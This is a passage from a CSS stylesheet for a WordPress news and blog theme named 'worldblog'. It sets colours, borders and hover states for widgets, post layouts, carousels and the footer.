	color: #FFFFFF;
}
.news-ticker-item .news-ticker-item-title a:hover {
	color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-date {
	color: #FFFFFF;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #FFFFFF;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    color: #ba5d2c;
}
.worldblog-header-top .col-sm-1, .worldblog-header-top .col-sm-2, 
.worldblog-header-top .col-sm-3, .worldblog-header-top .col-sm-4, 
.worldblog-header-top .col-sm-5, .worldblog-header-top .col-sm-6, 
.worldblog-header-top .col-sm-7, .worldblog-header-top .col-sm-8, 
.worldblog-header-top .col-sm-9, .worldblog-header-top .col-sm-10, 
.worldblog-header-top .col-sm-11, .worldblog-header-top .col-sm-12 {
	border-right:1px solid #333333;
}
.worldblog-header-top > div:first-child {
	border-left:1px solid #333333;
}
.worldblog-date,
.flonews-login-register .flonews-login-register-logged {
    color: #FFFFFF;
}
.worldblog-social .worldblog-header-top-social a {
    color: #FFFFFF;
}
.worldblog-social .worldblog-header-top-social a:hover {
	color:#ba5d2c;
}
.tags-container a,
.tagcloud a {
    border: 1px solid #f4f4f4;
    color: #333333;	
}
.tags-container a:hover,
.tagcloud a:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog-sidebar .widget.widget_archive li, 
.worldblog-sidebar .widget.widget_categories li,
.worldblog-sidebar .widget.widget_nav_menu li,
.wpb_wrapper .widget.widget_nav_menu li,
.worldblog-sidebar .widget.widget_meta li,
.wpb_wrapper .widget.widget_meta li,
.worldblog-sidebar .widget.widget_pages li,
.wpb_wrapper .widget.widget_pages li,
.worldblog-sidebar .widget.widget_recent_comments li,
.wpb_wrapper .widget.widget_recent_comments li,
.worldblog-sidebar .widget.widget_recent_entries li,
.wpb_wrapper .widget.widget_recent_entries li,
.worldblog-sidebar .widget.widget_rss li,
.wpb_wrapper .widget.widget_rss li {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-sidebar .widget.widget_archive li a:hover, 
.worldblog-sidebar .widget.widget_categories li a:hover,
.worldblog-sidebar .widget.widget_nav_menu li a:hover,
.wpb_wrapper .widget.widget_nav_menu li a:hover,
.worldblog-sidebar .widget.widget_meta li a:hover,
.wpb_wrapper .widget.widget_meta li a:hover,
.worldblog-sidebar .widget.widget_pages li a:hover,
.wpb_wrapper .widget.widget_pages li a:hover,
.worldblog-sidebar .widget.widget_recent_comments li a:hover,
.wpb_wrapper .widget.widget_recent_comments li a:hover,
.worldblog-sidebar .widget.widget_recent_entries li a:hover,
.wpb_wrapper .widget.widget_recent_entries li a:hover,
.worldblog-sidebar .widget.widget_rss li a:hover,
.wpb_wrapper .widget.widget_rss li a:hover {
	color:#ba5d2c;
}
.worldblog-sidebar .widget.widget_rss li a,
.wpb_wrapper .widget.widget_rss li a {
	color:#333333;
}
.worldblog-sidebar .widget.widget_recent_entries li .post-date,
.wpb_wrapper .widget.widget_recent_entries li .post-date {
	color:#646464;
}
.widget li a,
.widget_rss .rsswidget:hover {
	color:#333333;
}
.widget li a:hover,
.widget_rss .rsswidget {
	color:#ba5d2c;
}
.widget_rss .widget-title .rsswidget {
	color:#ba5d2c;
}
.widget.widget_recent_comments .comment-author-link {
    color: #646464;
}
.widget select {
    border: 1px solid #f4f4f4;	
}
.widget_search input {
	border: 0;		
}
.widget_search label input {
	border-color: #f4f4f4;
	background: #f4f4f4;
}
.worldblog-post-sticky .article-info {
	background: #f4f4f4;
}
.worldblog-sidebar .search-form .search-submit,
.wpb_wrapper .search-form .search-submit {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-sidebar .search-form .search-submit:hover,
.wpb_wrapper .search-form .search-submit:hover {
    background: #702802;
	color: #ffffff;
}
.widget_search input.search-submit:hover {
	background:#702802;	
}
.post-password-form input[type="submit"]:hover,
.not-found input[type="submit"]:hover {
	background:#702802;		
}
#wp-calendar #prev a {
	color:#ba5d2c;
}
#wp-calendar tr #today {
	color:#ba5d2c;
}
#wp-calendar #prev a:hover {
	color:#702802;	
}
.widget ul > li.menu-item-has-children > a:after {
    color: #333333;	
}
.fnwp-title-widget {
	background: #ba5d2c;
	color: #ba5d2c;
}
/*
@media only screen and (min-width : 801px) and (max-width : 1200px) {
	.worldblog_widget.fnwp_advertisement .active {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}
@media only screen and (max-width : 800px) {
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border:1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}*/
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_archivies a,
.comment-name {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies_item:hover a {
	color:#ba5d2c;	
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_archivies .number-post {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_categories .box_categories .cat-item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_categories a {
    color: #333333;
}
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover,
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover > a {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_categories .number-post {
    color: #333333;
}
.box_categories li .children .cat-item a:hover {
	color:#ba5d2c;
}
.box_categories li .children .cat-item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info a:hover {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data i {
	color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_slider_posts .category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .category a:hover {
	background:#702802;
	color:#ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a:hover {
	color:#ba5d2c ;
}
.worldblog_widget.fnwp_slider_posts .data {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .data:hover {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .icon-calendar {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .worldblog_widget-item.ad_one_one.ad_last.big-post i {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: #ba5d2c;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background: #702802;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a {
	color:#333333;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a:hover, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a:hover {
	color:#ba5d2c;
}
.mc4wp-form-fields input[type="submit"] {
	background: #ba5d2c;
	color: #ffffff;
}
.mc4wp-form-fields input[type="email"] {
	border:1px solid #f4f4f4;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #702802;
}
.worldblog-widget-social-style2 a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-widget-social-style2 a:hover {
	background:#702802;
	color:#ba5d2c;
}
.worldblog_widget.fnwp_tab .fnwp_tab_active,
.worldblog_widget.fnwp_tab h3 span:hover  {
	color:#ba5d2c;	
}
.fnwp_tab .widget-title .fnwp-title-widget span {
    background: #ba5d2c;
}
.worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
	color: #333333;
}
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact h4 {
    color: #FFFFFF;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info a:hover,
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact i {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .data {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog_widget.fnwp_tab .content_tag:hover a {
	color:#ffffff;
}
h4.widget-title span:hover {
	background:#702802;	
}
.fnwp_tag .widget-title .fnwp-title-widget span {
    background: #ba5d2c;
}
.worldblog_widget.fnwp_tag .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info a:hover {
	color: #ba5d2c;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .data {
    color: #646464;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tag .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog_widget.fnwp_tag .content_tag:hover a {
	color:#ffffff;
}
.worldblog-element-posts .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-element-posts .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-element-posts .article-category a:hover {
	background:#702802;
}
.worldblog-element-posts .article-data {
	color: #646464;
}
.worldblog-element-posts .article-comments {
	color: #646464;	
}
.worldblog-element-posts .article-comments a {
	color: #646464;
}
.worldblog-element-posts .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a {
	color:#ba5d2c;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a:hover {
	color:#702802;
}
.worldblog-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-element-posts-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-element-posts #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-element-posts #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-pagination a {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-pagination a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.fnwp-numeric-pagination .current {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i {
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout2 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(4),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout3 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}	
}
.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-element-posts.worldblog-posts-layout4 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (min-width: 701px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 640px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 1000px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col article.item-posts.first-element-posts:nth-child(5) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col  article.item-posts.first-element-posts:nth-child(5) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 500px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 900px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.first-row,
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-element-top-content .article-title a,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-title a {
    color: #ffffff;
}
.worldblog-element-top-content .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-element-top-content .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-element-top-content .article-category a:hover {
	background:#702802;
	color: #ba5d2c;
}
.worldblog-element-top-content .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-data,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-comments {
    color: #ffffff;
}
.worldblog-element-top-content .article-info-bottom a {
	color:#ffffff;
}
.worldblog-element-top-content .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout1 .article-title a {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout1 .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-top-content-layout1 .article-category a:hover {
	background:#702802;
	color: #ba5d2c;
}
.worldblog-top-content-layout1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout3 .others-element-header {
	background:#f4f4f4;
}
.worldblog-top-content-layout3 .others-element-header .article-title a {
	color:#333333;	
}
.worldblog-top-content-layout3 .others-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout4 .owl-controls i {
	background: #ffffff;
	color: #333333;
}
.worldblog-top-content-layout4 .owl-controls i:hover {
	color: #ba5d2c;
}
	.worldblog-footer-wrap .worldblog-footer-top {
		background: url('');
		background-size:cover;
		position:relative;
		background-position: center;
	}
	.worldblog-footer-wrap .worldblog-footer-top .worldblog-wrap-container {
		background: none;
		position:relative;
		z-index:2;
	}
	.worldblog-banner-footer {
		position:relative;
		z-index:2;		
	}
	.worldblog-footer-wrap .worldblog-footer-top .footer-top-pattern {
		background: rgba(0,0,0,0.9);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index:1;
	}
.worldblog-footer-top h3.widget-title,
.worldblog-footer-top h3.widget-title a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item,
.worldblog-footer-wrap .worldblog-footer-top .widget li,
.worldblog-footer-top .worldblog_widget_contact .worldblog-widget-contact-text {
	border-bottom:1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories a,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a,
.worldblog-footer-wrap .worldblog-footer-top .widget li a,
.worldblog-footer-top .widget ul > li.menu-item-has-children > a:after {
	color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a:hover,
.worldblog-footer-wrap .worldblog-footer-top .widget li a:hover,
.worldblog-footer-top .widget ul > li.menu-item-has-children:hover > a:after  {
	color: #ba5d2c;
}
.worldblog-footer-top #wp-calendar {
	color:#FFFFFF;
}
.worldblog-footer-top caption {
    border: 1px solid #1c1c1c;
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .box_post,
.worldblog-footer-top .worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a:hover {
    color: #ba5d2c;
}
.worldblog-footer-top,
.worldblog-footer-top p,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #e0e0e0;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover {
    border:1px solid #ba5d2c;
}
.worldblog-footer-top .worldblog_widget.fnwp_social .box-icon-social a {
    color: #FFFFFF;
}
.worldblog-footer-top .widget.widget_meta li a {
    color: #FFFFFF;
}
.worldblog-footer-top .widget.widget_meta li a:hover {
    color: #ba5d2c;
}
.worldblog-footer-top .widget.widget_meta ul li {
    border-bottom: 1px solid #1c1c1c;
    color: #FFFFFF;
}
.worldblog-footer-top .fnwp_tab h3.widget-title {
    border: 1px solid #1c1c1c;
}
.worldblog-footer-top .fnwp_tab .fnwp_title_recent,
.worldblog-footer-top .fnwp_tab .fnwp_title_popular,
.worldblog-footer-top .fnwp_tab .fnwp_title_tag {
    border-right: 1px solid #1c1c1c;
}
.worldblog-footer-top .fnwp_tab span:hover {
	background:#ba5d2c;
}
.worldblog-footer-top .worldblog_widget.fnwp_tab .fnwp_tab_active {
	background:#ba5d2c !important;
	color:#FFFFFF !important;	
}
.worldblog-footer-top .widget.widget_recent_comments {
    color: #FFFFFF;
}
.worldblog-footer-top .widget label {
	background:#FFFFFF;
}
.worldblog-footer-top .widget select {
	background: #FFFFFF;
    border: 1px solid #1c1c1c;	
}
.worldblog-footer-top  .search-form .search-submit {
    background: #ba5d2c;
    color: #FFFFFF;
}
.worldblog-footer-top  .search-form .search-submit:hover {
    background: #702802!important;
}
.worldblog-footer-top .widget_search input.search-submit:hover {
	color:#FFFFFF;	
}
.worldblog-footer-top .widget_tag_cloud .tagcloud a {
	color:#FFFFFF;
}
.worldblog-footer-top .widget_text .textwidget {
	color: #e0e0e0;
}
.worldblog-footer-bottom .worldblog-wrap-container {
	background:#ba5d2c;
}
.worldblog-footer-bottom {
    background: #ba5d2c;
}
.worldblog-footer-bottom .worldblog-footer-social a,
.worldblog-footer-bottom .copyright {
    color: #ffffff;
}
.worldblog-footer-bottom .col-xs-4:nth-child(2) {
	color: #ffffff;
	border-left: 1px solid #ba5d2c;
    border-right: 1px solid #ba5d2c;
}
.worldblog-footer-bottom .col-xs-4:nth-child(3) {
	color: #ffffff;
}
.worldblog-footer-bottom .worldblog-top-menu li a {
    color: #ffffff;
}
.worldblog-footer-bottom a:hover {
    color: #ba5d2c !important;
}
.backtotop .worldblogicon.fa-angle-up {
    background: #ba5d2c;
    color: #ffffff;
}
.backtotop .worldblogicon.fa-angle-up:hover {
    background: #702802;
}




.worldblog-vc-element-header .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-header .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-header .article-category a:hover {
	background: #702802;
	color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom {
    color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom a {
	color:#ffffff;
}
.worldblog-vc-element-header .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-header article:hover .article-title a {
	color:#ba5d2c;
}
.worldblog-vc-element-header article .article-title a {
    color: #ffffff;
}
.worldblog-header-type1 .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-header-type1 .article-category a:hover {
	background: #702802;
	color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom i {
	margin-right:10px;
}
.worldblog-header-type1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-header-type1 .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-header-type3 .others-element-header-container {
	background:#f4f4f4;
}
.worldblog-header-type3 .others-element-header .article-title a {
	color:#333333;
}
.worldblog-header-type3 .others-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-header-type4 .owl-controls i,
.slick-prev, .slick-next {
	background: #ffffff;
	color: #333333;
}
.worldblog-header-type4 .owl-controls i:hover,
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	color: #ba5d2c;
}





.worldblog-vc-element-posts-carousel .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-carousel .article-data {
	color: #646464;	
}
.worldblog-vc-element-posts-carousel .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-carousel-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel .owl-dot.active {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel .owl-dot {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot span {
    background: #333333;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot.active span,
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background: #ba5d2c;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background:#f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type1 .worldblog-vc-element-posts-carousel-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts-tab article {
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-tab .article-category a {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab .article-category a:hover {
	background:#702802;
}
.worldblog-vc-element-posts-tab .article-data {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a {
